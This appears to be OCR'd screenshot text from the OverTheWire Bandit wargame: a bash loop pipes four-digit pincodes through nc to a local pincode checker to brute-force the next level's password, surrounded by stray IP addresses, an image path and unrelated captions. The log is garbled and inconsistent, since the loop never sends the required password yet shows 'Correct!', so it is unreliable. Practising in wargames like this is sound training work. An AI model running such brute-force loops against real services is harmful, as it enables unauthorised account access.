 192.168.100.61
10.10.14.166
10.10.11.212 - Snoopy
bandit24@bandit:~$ for i in {0000..0005}; do echo $i; done | nc 127.0.0.1 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line,
separated by a space.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
^C
bandit24@bandit:~$ for i in {0000..0005}; do echo $i; done | nc 127.0.0.1 30002 | grep -v Wrong
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line,
separated by a space.
^C
bandit24@bandit:~$ for i in {0000..0005}; do echo $i; done | nc 127.0.0.1 30002 | grep -vE "Wro
ng|checker"
^C
bandit24@bandit:~$ for i in {0000..9999}; do echo $i; done | nc 127.0.0.1 30002 | grep -vE "Wro
ng|checker"
Correct!
The password of user bandit25 is
Exiting.
bandit24@bandit:~$
VPN - root's task
Server - Web Edition
SSH Connection